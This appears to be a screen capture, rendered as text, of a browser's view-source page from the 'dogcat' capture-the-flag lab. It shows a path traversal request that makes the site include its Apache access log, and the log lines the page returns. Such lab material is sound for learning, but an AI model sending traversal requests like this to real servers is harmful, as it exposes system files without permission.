 view-source:http://10.10.78.151/?view=dog/../../../../var/log/apache2/access.log&ext
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack the Box Proving Grounds CyberChef GTFOBins j.i
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5     <title>dogcat</title>
6     <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10     <h1>dogcat</h1>
11     <i>a gallery of various dogs or cats</i>
12
13     <div>
14         <h2>What would you like to see?</h2>
15         <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16         Here you go!127.0.0.1 - - [30/Apr/2022:20:42:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [30/Apr/2022:20:42:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [30/Apr/2022:20:43:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [30/Apr/2022:20:44:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [30/Apr/2022:20:44:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [30/Apr/2022:20:45:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [30/Apr/2022:20:45:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 10.6.127.197 - - [30/Apr/2022:20:45:57 +0000] "GET /?view=dog/../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 656 "-"
24 10.6.127.197 - - [30/Apr/2022:20:45:57 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.78.151/?view=dog/../../../../var/
25 10.6.127.197 - - [30/Apr/2022:20:45:57 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.78.151/?view=dog/../../../../va
26     </div>
27 </body>
28
29 </html>
30